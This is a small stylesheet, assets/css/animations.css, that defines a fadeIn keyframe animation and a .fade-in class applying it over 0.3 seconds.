<file: assets/css/animations.css>
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

.fade-in {
  animation: fadeIn 0.3s ease-in-out forwards;
}
</file>
